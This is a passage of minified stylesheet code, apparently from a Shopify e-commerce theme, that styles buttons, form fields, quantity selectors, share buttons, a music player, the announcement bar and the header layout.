2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700;z-index:0}.button span{position:relative;z-index:2}.button--prefix-icon .button__label:before,.button--suffix-icon .button__label:after{content:"";font-size:inherit;display:block;width:var(--icon-scale);height:var(--icon-scale);background-size:cover;background-position:center;position:absolute;top:50%;transform:translateY(-50%)}.button--prefix-icon .button__label{padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:0}.button--suffix-icon .button__label{padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:0}.button.loading .button__label:before,.button.loading .button__label:after{display:none}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;box-shadow:.1rem .1rem 1rem #0000004d}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:before,.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button--large-text{font-size:1.9rem}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;z-index:2;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]),.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary){transition:.3s ease-in-out;overflow:hidden}.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:transform .3s ease-in-out}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-right:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(50%,-50%)}.link-btns--center a.button:not([aria-disabled=true]):before,.link-btns--left a.button:not([aria-disabled=true]):before,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):before,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):before{--alpha-button-background: 1;background-color:rgba(var(--color-button-text),var(--alpha-button-background));background:none;z-index:-2;box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity)),inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background))}.link-btns--center a.button:not([aria-disabled=true]),.link-btns--left a.button:not([aria-disabled=true]),.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .3s;background-color:transparent;transition:color var(--transition-duration)}.link-btns--center a.button:not([aria-disabled=true]):after,.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgba(var(--color-button),var(--alpha-button-background));z-index:-1;transition:transform var(--transition-duration);box-shadow:none}.link-btns--center a.button--secondary:not([aria-disabled=true]):after,.link-btns--left a.button--secondary:not([aria-disabled=true]):after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgb(var(--color-button-text));transform:scaleX(0)}.link-btns--center a.button:not([aria-disabled=true],.button--secondary):after,.link-btns--left a.button:not([aria-disabled=true],.button--secondary):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after{top:0;right:0;bottom:0;left:0}.link-btns--center a.button:not([aria-disabled=true]):hover,.link-btns--left a.button:not([aria-disabled=true]):hover,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover{color:rgb(var(--color-button))}.link-btns--center a.button:not([aria-disabled=true]):hover:after,.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(0)}.link-btns--center a.button--secondary:not([aria-disabled=true]):hover:after,.link-btns--left a.button--secondary:not([aria-disabled=true]):hover:after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(1)}.link-btns--left a.button:not([aria-disabled=true]),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .4s}.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{transform-origin:left}.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform-origin:right}.action-btns--arrow button.button.loading:not(.button--tertiary):before{background:none}.action-btns--arrow button.button.loading:not(.button--tertiary),.action-btns--center button.button.loading:not(.button--tertiary),.action-btns--left button.button.loading:not(.button--tertiary){color:transparent;transition:color 0s}.action-btns--center button.button.loading:not(.button--tertiary):hover .path,.action-btns--left button.button.loading:not(.button--tertiary):hover .path{stroke:rgb(var(--color-button))}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:2.5rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(1.07)}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select{--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity)}.select:after{--color-foreground: var(--pickers-border-color)}.select:hover{--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity)}.select__select{background:linear-gradient(rgba(var(--accent-color),var(--pickers-overlay-opacity)),rgba(var(--accent-color),var(--pickers-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color))}.select__select--no-bg,facet-filters-form .select__select{background:none}.select__select:focus-visible,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color),var(--inputs-hover-border-opacity))}.select .icon-caret{color:rgb(var(--accent-2-color))}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small{--inputs-radius: var(--pickers-small-radius)}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 .8rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + .75rem)}[data-skip-non-existent=true] .non-existent,[data-skip-non-existent=true] .non-existent+label,[data-skip-unavailable=true] .unavailable,[data-skip-unavailable=true] .unavailable+label{display:none!important}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none;border:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}@media screen and (max-width: 749px){.quantity{width:calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 4rem)}.quantity__button{width:calc(4rem / var(--font-body-scale))}.quantity:after,.quantity{border-radius:calc((var(--inputs-radius) / 4) * 3)}.quantity:before{border-radius:calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width))}cart-remove-button .button{min-width:calc(4rem / var(--font-body-scale));min-height:4rem}}.quantity--full{width:100%}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.main-quantity{--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity)}.main-quantity:before{background:none}.main-quantity:after{--color-foreground: var(--quantity-border-color)}.main-quantity:hover{--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity)}.main-quantity .quantity__button,.main-quantity .quantity__input{background:linear-gradient(rgba(var(--accent-color),var(--quantity-overlay-opacity)),rgba(var(--accent-color),var(--quantity-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color));margin-top:calc(var(--inputs-border-width));margin-bottom:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__input:focus-visible,.main-quantity .quantity__input:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color),var(--inputs-hover-border-opacity));box-shadow:none;outline:none}.main-quantity .icon{color:rgb(var(--accent-2-color))}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__item{display:flex;justify-content:center;align-items:center;position:relative}.announcement-bar__item-left{justify-content:flex-start}.announcement-bar__item-left .announcement-bar__message{text-align:left}.announcement-bar__item-right{justify-content:flex-end}.announcement-bar__item-right .announcement-bar__message{text-align:right}.announcement-bar__separator:before{content:"";display:block;height:100%;width:1px;background-color:rgb(var(--color-foreground));position:absolute;right:calc(var(--gap-desktop) / -2);top:0}li:last-child .announcement-bar__separator:before{display:none}.splide--loop.is-active .announcement-bar__separator:before{display:black}.announcement-bar__link{display:block;padding:0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:0;margin:0;letter-spacing:.1rem;line-height:1.3;font-size:var(--mobile-text-size);display:flex;align-items:center;text-align:center}.announcement-bar__message .material-icon{font-size:var(--mobile-icon-size);flex-shrink:0}.announcement-bar__message__custom-icon{height:var(--mobile-icon-size);width:auto;flex-shrink:0}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:.65rem}.announcement-bar__message--mobile-vertical{flex-direction:column}.announcement-bar__message--mobile-vertical .material-icon,.announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon{margin-bottom:.2rem}.announcement-bar__message .list-social{column-gap:calc(var(--mobile-icon-size) / 2)}.announcement-bar__message .link.list-social__link{padding:0}.announcement-bar__message .list-social__item .icon{width:var(--mobile-icon-size);height:var(--mobile-icon-size)}.announcement-bar__discount{background:rgba(var(--color-foreground),.1);outline:none;border:solid .2rem rgb(var(--color-foreground));border-radius:var(--border-radius);position:relative;z-index:0}.announcement-bar__discount p{margin:0;padding:0 1em;line-height:2.2;color:rgb(var(--color-foreground));white-space:nowrap;transition:all .2s;display:flex;align-items:center;justify-content:center;column-gap:.4em}.announcement-bar__discount__left{border-right:solid .2rem rgb(var(--color-foreground))}.announcement-bar__discount__right:hover{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.announcement-bar__discount__success{position:absolute;top:0;left:0;width:100%;text-align:center;opacity:0;z-index:-1}.announcement-bar__discount.success p{opacity:0}.announcement-bar__discount.success .announcement-bar__discount__success{opacity:1}@media screen and (min-width: 750px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--gap-desktop);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__desktop-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__message--desktop-horizontal{flex-direction:row}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:1rem;margin-bottom:0}.announcement-bar__message--desktop-vertical{flex-direction:column}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-bottom:.4rem;margin-right:0}.announcement-bar__message{font-size:var(--desktop-text-size)}.announcement-bar__message .material-icon{font-size:var(--desktop-icon-size)}.announcement-bar__message__custom-icon{height:var(--desktop-icon-size)}.announcement-bar__message .list-social{column-gap:calc(var(--desktop-icon-size) / 2)}.announcement-bar__message .list-social__item .icon{width:var(--desktop-icon-size);height:var(--desktop-icon-size)}.announcement-bar__item{padding-left:calc(var(--padding-left) * 1.25);padding-right:calc(var(--padding-right) * 1.25)}}@media screen and (max-width: 749px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--gap-mobile);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__mobile-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__separator:before{right:calc(var(--gap-mobile) / -2)}}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icons heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header{grid-template-columns:1fr auto 1fr}.header--top-left,.header--middle-left:not(.header--has-menu){grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--top-left.drawer-menu,.header--middle-left.drawer-menu{grid-template-areas:"navigation heading icons";grid-template-columns:auto 1fr auto;column-gap:1rem}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center:not(.drawer-menu){grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icons 